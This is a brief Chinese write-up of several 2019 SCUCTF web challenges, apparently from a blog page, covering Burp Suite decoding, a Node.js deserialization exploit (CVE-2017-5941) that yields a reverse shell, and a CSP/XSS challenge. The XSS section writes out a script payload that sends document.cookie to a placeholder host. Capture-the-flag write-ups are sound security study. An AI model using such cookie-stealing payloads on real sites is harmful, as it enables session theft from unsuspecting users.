2019SCUCTF部分题解

比赛地址:https://2019ctf.scuctf.com

时间有限,writeup写的简单了点,有时间再补充



赛前通知

解题思路

flag

scuctf{signup}

web

来了老弟



解题思路

直接burpsuite抓包

对flag进行urldecode,在进行base64解密得flag

flag

SCUCTF{y0U_jUs7_neEd_car3ful}





你好呀

解题思路

反序列化漏洞,见参考链接



获得一个反弹shell

参考链接:

Node.js 反序列化漏洞远程执行代码(CVE-2017-5941) - 20145312袁心 - 博客园

https://www.cnblogs.com/yx20145312/p/7020206.html

利用 Node.js 反序列化漏洞远程执行代码

https://paper.seebug.org/213/

flag

scuctf{2602547F25B5C13D62F010230D917481}



简单的XSS

解题思路

先访问 http://120.78.185.175:5000/hachp1/love/index.php?greet=<iframe src="../">

再访问

http://120.78.185.175:5000/hachp1/love/index.php?greet=<script>document.location.href="https://yourIP?c="%2bdocument.cookie;</script>

具体什么原理我也不清楚,在网上找到相似的题就把payload抄过来了。

参考链接

我的CSP绕过思路及总结 - 先知社区

https://xz.aliyun.com/t/5084

Bypassing path restriction on whitelisted CDNs to circumvent CSP protections - SECT CTF Web 400 writeup | Blog - 0daylabs

https://blog.0daylabs.com/2016/09/09/bypassing-csp/

有趣的cdn bypass CSP · LoRexxar’s Blog

https://lorexxar.cn/2017/02/16/cdn-bypass-csp/

TCTF/0CTF2018 XSS Writeup

https://paper.seebug.org/574/#h4x0rsspace

flag

scuctf{l0v3_15_s0_w4rm}

本文介绍了2019SCUCTF网络安全竞赛的部分解题思路,涉及Web、RE、Pwn等多个领域。解题者通过Burp Suite、URL decode和Base64解密等技术攻破Web题目,利用DLL劫持和栈溢出解决逆向工程问题,并通过流量分析和内存镜像获取隐藏信息。此外,还涉及了隐写术、莫尔斯电码解密等加密挑战。

本文介绍了2019SCUCTF网络安全竞赛的部分解题思路,涉及Web、RE、Pwn等多个领域。解题者通过Burp Suite、URL decode和Base64解密等技术攻破Web题目,利用DLL劫持和栈溢出解决逆向工程问题,并通过流量分析和内存镜像获取隐藏信息。此外,还涉及了隐写术、莫尔斯电码解密等加密挑战。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

870

870

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?